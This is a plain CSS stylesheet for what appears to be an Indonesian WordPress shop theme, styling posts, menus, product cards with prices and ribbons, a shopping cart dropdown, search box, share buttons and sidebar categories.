.post ul{list-style-type:disc;margin:0 0 5px 25px;padding:0 5px;list-style-position:outside}
.post p,.post ul,.post ol,.post dd,.post pre,.post hr{margin-bottom:12px}
.post ol{list-style-position:outside;margin-left:30px;margin-bottom:10px}
.post ol li{padding:3px;line-height:24px}
.post ul li{padding:3px;line-height:24px}
.post blockquote{color:#000;font-style:italic;background:#f9f9f9;border-left:10px solid #ccc;margin:15px 10px;padding:5px 10px}
.post blockquote:before{content:"\e81c ";font-family:virtarich;font-size:14px;line-height:.1em;margin-right:20px;vertical-align:0}
.post blockquote:after{content:"\e81c ";font-family:virtarich;font-size:14px;line-height:.1em;margin-left:20px;vertical-align:0}
.post blockquote p{display:inline}
.post ul li ul{margin-left:10px;padding:0;border:0}
.tags{float:none;font-size:12px;text-align:left;margin:0;padding:0;color:#666}
.image{text-align:center;padding-top:5px;padding-bottom:5px;margin-bottom:5px;margin-top:5px}
.picnav{text-align:center;margin:0}
.picnav img{margin:5px;padding:2px}
.picnav{width:100%;text-align:center;margin:0}
.picnav img{background-color:#FFF;margin:3px;padding:2px;border:1px solid #ccc}
.wp-caption{margin-bottom:10px;max-width:90%;background-color:#f4f4f4;padding:5px;margin-top:10px}
.wp-caption img{display:block;max-width:100%;height:auto;margin:0 auto}
.wp-caption .wp-caption-text,.gallery-caption{color:#666;font-size:12px}
.wp-caption .wp-caption-text{margin-bottom:5px;position:relative;padding:0 0 5px 4px}
.breadcrumbs{float:none;font-size:12px;text-align:left;color:#333;clear:both;padding:5px 0}
.breadcrumbs a{text-decoration:none;padding:0 5px 0 0}
.wp-pagenavi{width:100%;clear:both;padding:5px 0;text-align:center;margin:5px auto;line-height:45px}
.pages{color:#000;width:auto;height:auto;margin:0 3px;border:1px solid #e9e9e9;padding:8px;background-color:#FFF}
.current{color:#333;width:auto;height:auto;margin:0;border:1px solid #e9e9e9;padding:8px}
.wp-pagenavi a{color:#000;text-decoration:none;border:1px solid #e9e9e9;padding:8px;background-color:#FFF;margin:5px 0}
.wp-pagenavi a:hover{border:1px solid #e9e9e9}
.keatas{position:fixed;bottom:10px;right:10px;display:none;color:#333;font-size:44px}
.keatas a{color:#333}
.slider{width:100%}
.slider ul{list-style:none outside none;padding-left:0;max-height:390px;overflow:hidden}
.content-slider li{background-color:#ccc;text-align:center;max-height:390px}
.home-thumb{width:100%;height:100%;text-align:center;background-color:#fff;transition:all 1s ease 0;overflow:hidden}
.vtr-menu-wrap{float:left;width:100%;padding:10px}
.vtr-menu-icon{cursor:pointer;font-size:18px;line-height:22px;color:#FFF;width:100%;display:block;padding:10px}
.mobile-menu{box-sizing:border-box;background-color:#333;display:none}
.mobile-menu a{display:block;color:#fff}
.mobile-menu ul{width:100%;display:block}
.mobile-menu li{line-height:30px;display:block;color:#fff;background-color:#333}
.mobile-menu > li{padding-left:0;padding-right:0;float:none}
.mobile-menu li > a{padding-left:10px}
.mobile-menu li li a{padding-left:20px}
.mobile-menu li li li a{padding-left:30px}
.mobile-menu li li li li a{padding-left:40px}
.mobile-menu li li.last{padding-bottom:0!important}
.vtr-menu{display:none}
@media screen and (min-width: 720px) {
.vtr-menu-wrap{display:none}
.vtr-menu{display:block;width:100%;background-color:#09C;font-weight:600;float:left}
.vtr-menu ul{width:100%;list-style:none;width:100%;display:none;position:absolute;background-color:#333}
.vtr-menu li{display:block;color:#fff;position:relative;background-color:#333;font-size:12px}
.vtr-menu > li{float:left;background-color:transparent;border-right-width:1px;border-right-style:solid;border-right-color:#999;font-size:16px}
.vtr-menu > li a{display:block;text-decoration:none;color:#fff;padding:10px 15px;cursor:pointer;margin:0}
.vtr-menu li:hover > a{background-color:#000}
.vtr-menu li:hover > ul{width:160px;display:block;left:0;z-index:99}
.vtr-menu li li:hover> ul{width:100%;display:block;top:0;left:100%}
.vtr-menu .current-menu-item a{background-color:#000}
}
#footbar{padding:0;float:left;width:100%;box-sizing:border-box;background-image:linear-gradient(to bottom,#f1f1f1 0%,#f4f4f4 100%);background-repeat:repeat-x;bottom:0}
#footbar a:hover{text-decoration:underline}
#footbar .box{padding:5px;height:auto}
#footbar .box h4,#footbar h4{margin-top:0;margin-bottom:0;font-size:14px;font-weight:700;text-align:left;text-transform:capitalize;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#E8E8E8;color:#333;padding:4px 5px}
#footbar ul{list-style-type:none;padding:0;margin:0 0 3px}
#footbar ul li{padding:5px}
#footbar ul li a{color:#000}
#footbar ul li ul{list-style-type:square;margin-left:1.5em;padding:0;border:0}
#footbar ul li ul li{border:0}
.lancar-thumb{padding-top:15px;width:100%;height:400px;float:left;text-align:center;border-radius:5px;box-sizing:border-box;position:relative;border:thin solid #D4CFCF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
.lancar-gambar{height:260px}
.lancar-gambar a{color:#999}
.lancar-gambar:hover{transform:scale(1.1);transition:all .5s ease 0}
.lancar-gambar-center{max-width:259px;margin-right:auto;margin-left:auto}
.lancar-title{width:auto;height:34px;padding-right:5px;padding-left:5px;overflow:hidden;clear:both;margin-top:5px;margin-bottom:5px}
.lancar-title a{font-size:12px;color:#000}
.lancar-title a:hover{text-decoration:none}
.lancar-harga{font-size:14px;margin-top:0;margin-right:0;margin-left:0;font-weight:700;padding:2px}
.coret{text-decoration:line-through;color:#666}
.habis{font-size:22px;color:red;margin-top:8px;font-weight:700;height:auto}
.senter{text-align:center}
.tombol{float:none;overflow:hidden;width:135px;margin:0 auto}
.btn{border:0;display:inline-block;color:#fff;text-decoration:none;position:relative;cursor:pointer;font-size:14px;font-weight:700;text-shadow:0 -1px 1px rgba(0,0,0,0.25);margin-top:10px;margin-bottom:10px;padding:8px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}
.btn-single{font-size:20px}
.btn:hover{background-color:#262626}
.btn-kiri{float:left}
.btn-kanan{float:right}
.slider-gambar{height:170px;width:160px;vertical-align:middle;margin-bottom:10px;text-align:center;display:table-cell;margin-right:auto;margin-left:auto}
.slider-gambar a{color:#999}
.slider-gambar-center{max-width:160px;margin-right:auto;margin-left:auto;position:relative}
.slider-harga{font-size:14px;margin-top:0;margin-right:0;margin-left:0;font-weight:700;padding:2px}
.telp{font-weight:700;text-align:left;padding-bottom:5px}
.telp-number{font-size:16px;font-weight:700}
.virtacart{padding:10px}
.photo{margin-right:auto;margin-left:auto;position:relative;text-align:center}
.photo-frame{position:relative;width:100%;border:1px solid #EBEBEB;margin-bottom:5px;min-height:300px;box-sizing:border-box;padding-top:5px}
.photo-slider ul{list-style:none outside none;max-height:150px;overflow:hidden}
.info-tambahan{border-radius:10px;font-size:12px;padding:10px;margin:10px 0;background-color:#e3f7fc;border:1px solid #8ed9f6}
#virtarich_select{border:1px solid #999;display:block;font-size:14px;margin:15px 0;padding:5px;font-weight:700;width:100%}
.banner{width:100%;background-color:#fff;text-align:center;margin-bottom:10px;float:left}
.vtr-table{margin:0;padding:0;width:100%}
.vtr-table table{width:100%;height:auto;margin:0;padding:0}
.vtr-table tr:nth-child(odd){background-color:#f4f4f4}
.vtr-table tr:nth-child(even){background-color:#fff}
.vtr-table th{vertical-align:middle;text-align:left;padding:7px;font-size:14px;font-weight:700;color:#000}
.vtr-table td{vertical-align:middle;text-align:left;padding:7px;font-size:14px;font-weight:400;color:#333}
.vtr-table tr:last-child td{border-width:0 1px 0 0}
.vtr-table tr td:last-child{border-width:0 0 1px}
.vtr-table tr:last-child td:last-child{border-width:0}
.vtr-table tr:first-child td:last-child{border-width:0 0 1px 1px}
.vtr-search-icon{display:none;padding:5px 10px;cursor:pointer;background-color:#333;font-size:20px}
.search-box{background-color:#333;position:relative;width:100%;padding:10px;box-sizing:border-box;display:none}
.search-form{height:40px;border:1px solid #ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#fff;overflow:hidden}
.search-text{font-size:14px;color:#ddd;border-width:0;background:transparent}
.search-box input[type="text"]{width:100%;padding:11px 0 12px 1em;color:#333;outline:none}
.search-box1{padding:40px 20px}
.search-box1 input[type="text"]{width:100%;padding:20px;color:#333;outline:none}
.search-button{position:absolute;top:10px;right:10px;height:40px;width:60px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-width:0;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;cursor:pointer}
.search-button1{position:absolute;top:40px;right:11px;height:40px;width:60px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-width:0;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;cursor:pointer}
.vtr-search-icon{display:inline-block;float:right}
.search-box1{position:relative;width:100%;box-sizing:border-box;display:inline-block}
.search-box1 input[type="text"]{width:100%;padding:11px 0 12px 1em;color:#333;outline:none}
.cart{width:100%;box-sizing:border-box;height:auto;color:#FFF;background-color:#000;position:fixed;top:0;left:0;text-align:left;z-index:100;font-size:22px;display:block}
.cart i.icon-basket{position:relative;font-size:22px;line-height:22px;color:#fff}
.cart a{padding:5px;display:inline-block;color:#FFF}
.cart br{display:none}
.cart-down{position:absolute;top:-9999px}
@media screen and (min-width:800px) {
.cart{z-index:1000;display:block;float:right;position:relative;font-size:18px;text-align:right;margin:5px;width:220px;padding:20px 80px 20px 20px;background-color:transparent;color:#000}
.cart i.icon-basket{position:absolute;top:10px;right:0;font-size:43px;color:#03F;vertical-align:center;line-height:43px;padding:10px}
.cart-down{box-shadow:0 3px 8px #323232;border:1px solid #EAEAEA;display:none;overflow:scroll;position:absolute;float:right;width:400px;background-color:#FFF;padding:12px;z-index:999;height:300px;right:0;top:85px}
.cart-down .btn a{color:#fff}
.cart-down i.icon-basket{position:relative;font-size:14px;color:#fff;line-height:20px}
.cart br{display:inline}
.vtr-search-icon{display:none}
}
.list-blog{width:100%;min-height:80px;float:left;padding:10px;box-sizing:border-box}
.list-blog-title{max-height:35px;overflow:hidden}
.list-blog-title h2{font-size:20px;font-weight:500}
.list-blog-thumb{text-align:center;border:1px solid #ebebeb}
.list-blog-thumb a{color:#666}
.vtr-testimoni-page{float:left;width:100%}
.vtr-testimoni-page ul{margin:0;float:left;width:100%;list-style:none;padding:0}
.vtr-testimoni-page ul li{float:left;width:100%;position:relative;background-color:#FFF;padding:10px}
.vtr-testimoni-page ul li:nth-of-type(odd){background-color:#F4F4F4}
.vtr-testimoni-page ul li a:hover{color:#999}
.vtr-testimoni-page h2{font-size:22px;margin-top:0;line-height:32px}
.vtr-testimoni-page h4{font-size:16px;margin-top:0;line-height:22px}
.vtr-testimoni-page-tanggal{font-size:14px}
@media screen and (min-width:685px) {
#wrap{margin-top:0}
.vtr-menu-icon{cursor:pointer;font-size:22px;line-height:22px;color:#FFF;padding:10px;width:100%;display:none;box-sizing:border-box}
}
@media screen and (min-width:1100px) {
.container{width:100%;float:left;padding:10px 0;box-sizing:border-box}
#wrap{width:1200px;padding:10px 20px}
}
.index-head{float:left;width:100%;height:auto;text-align:center;background-image:linear-gradient(to bottom,white,white,#dee4d6)}
.home-featured{float:left;width:100%;height:auto;text-align:center}
.home-left{float:left;width:100%;height:auto;text-align:center}
.home-right{float:right;width:100%}
#customer-service{width:180px;position:fixed;right:-150px;top:40%;z-index:1000;border-radius:10px 0 0 10px;-webkit-border-radius:10px 0 0 10px;-moz-border-radius:10px 0 0 10px;background-color:#EBEBEB;font-weight:700;border-top:2px solid #999;border-bottom:2px solid #999;border-left:2px solid #999;font-size:16px}
.post-small{margin-bottom:2px;text-align:left;border:1px solid #EEE;min-height:100px;color:#999;padding:2px;font-size:13px;background-color:#FFF;min-height:75px}
.post-small-thumb{position:relative;padding:0;width:155px;height:70px;width:70px;vertical-align:middle;display:table-cell;text-align:center;float:left;margin-right:5px}
.post-small a{color:#000}
.post-small-title{height:33px;overflow:hidden}
.featured-title{text-align:left;margin:10px 0;font-size:18px;font-weight:700;background-color:#F0F0F0;padding:10px;clear:both;overflow:hidden}
.featured-title-right a{color:#333}
.featured-title-left{text-align:left;float:left;width:30%}
.featured-title-right{text-align:right;float:right;width:auto}
.featured-title h2{text-align:left;font-weight:700}
.ribbon{position:absolute;left:-5px;top:-5px;z-index:1;overflow:hidden;width:75px;height:75px;text-align:right}
.ribbon span{font-size:10px;font-weight:700;color:#FFF;text-transform:uppercase;text-align:center;line-height:20px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);width:100px;display:block;box-shadow:0 3px 10px -5px rgba(0,0,0,1);position:absolute;top:19px;left:-21px}
.limited span{background:#0F0}
.sold span{background:#FA565A}
.promo span{background:#00B4FF}
.best span{background:#FF7F00}
.inden span{background:#9B59B6}
.ribbon span::before{content:"";position:absolute;left:0;top:100%;z-index:-1;border-left:3px solid #333;border-right:3px solid transparent;border-bottom:3px solid transparent;border-top:3px solid #333}
.ribbon span::after{content:"";position:absolute;right:0;top:100%;z-index:-1;border-left:3px solid transparent;border-right:3px solid #333;border-bottom:3px solid transparent;border-top:3px solid #333}
#floatads-kiri{position:fixed;top:10px;margin-left:-180px;float:left;z-index:10}
#floatads-kanan{position:fixed;top:10px;margin-left:800px;float:left;z-index:10}
@media (max-width:1040px) {
#floatads-kiri{display:none}
#floatads-kanan{display:none}
}
.share-buttons{line-height:30px;font-size:14px;text-align:center;float:left;margin:10px 0;padding:10px 0;width:100%}
.share-buttons a{text-decoration:none;margin-right:5px;border-radius:5px;text-align:center;color:#fff;padding:5px}
@media (min-width:720px) {
.share-buttons a{margin-right:10px;padding:5px 10px}
}
.share-buttons a:hover{text-decoration:none}
.share-buttons a.twitter{background:#5DB5DE}
.share-buttons a.facebook{background:#3D62B3}
.share-buttons a.googleplus{background:#D34836}
.share-buttons a.googleplus:hover{background:#f75b44}
.share-buttons a.facebook:hover{background:#4273c8}
.share-buttons a.twitter:hover{background:#32bbf5}
.sidebar{float:left;width:100%;margin-top:0;font-size:12px;box-sizing:border-box}
.sidebar .box{margin-bottom:15px;overflow:hidden;background-color:#FFF;border:thin solid #D4CFCF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px}
.sidebar h4{color:#fff;padding:5px 0;font-size:16px;font-weight:700;background-color:#FFF;border-bottom:thin solid #D4D4D4;background:#414141 linear-gradient(to bottom,#414141 0%,#343434 100%) repeat-x scroll 0 0;border:1px solid #000;border-radius:3px 3px 0 0;color:#fff;font:22px;margin:0!important;padding:10px;text-transform:uppercase}
.sidebar .box a{font-weight:500;color:#333}
.sidebar .box ul{list-style-type:none;padding:0}
.sidebar .box ul li a{color:#333;display:block;font-weight:700;padding:5px 0}
.sidebar .box ul li hover{display:block;padding:2px}
.sidebar .box ul li{text-transform:capitalize}
.sidebar .box ul li:last-child{border-bottom:none}
.sidebar .box ul li ul{margin-left:15px;padding:0}
.sidebar .box ul li ul li{border:0}
.kategori-icon{cursor:pointer;font-size:18px;line-height:22px;width:100%;display:block;padding:10px 0;float:left;box-sizing:border-box}
.sidebar-menu{box-sizing:border-box;background-color:#FFF;float:left;width:100%;padding:0;float:none}
.kategori-icon{display:none}
.sidebar-menu h4{display:block;font-size:18px;padding:5px 0;margin-top:0;margin-bottom:0;font-weight:400}
.kategori-menu{margin-bottom:10px;margin-top:0;clear:both;display:block;text-align:left;border-top:1px solid #c3c3c3;background-color:#FFF}
.kategori-menu ul{list-style:none;padding:0;width:auto}
.kategori-menu li{position:relative;list-style-type:none;margin:0}
.kategori-menu li a{font-size:14px;line-height:22px;display:inline-block;color:#000;font-weight:500}
.kategori-menu li.menu-item-has-children ul{border-top:1px solid #c3c3c3}
.kategori-menu> li ul{margin:0}
.kategori-menu> li ul li{border-top:none;border-left:none;border-right:none}
.kategori-menu li a{display:block;padding-top:5px;padding-right:15px;padding-bottom:5px}
.kategori-menu li li a{display:block;padding:5px 15px}
.kategori-menu li li li a{display:block;padding:5px 15px 5px 35px}
.kategori-menu li li li li a{display:block;padding:5px 15px 5px 45px}
.kategori-menu li li.last{padding-bottom:0!important}
.kategori-menu i{text-align:center;position:absolute;right:0;height:32px;width:40px;line-height:30px;font-size:20px;top:0}
.kategori-menu li i:hover{cursor:pointer}
.kategori-menu ul.sub-menu{display:none}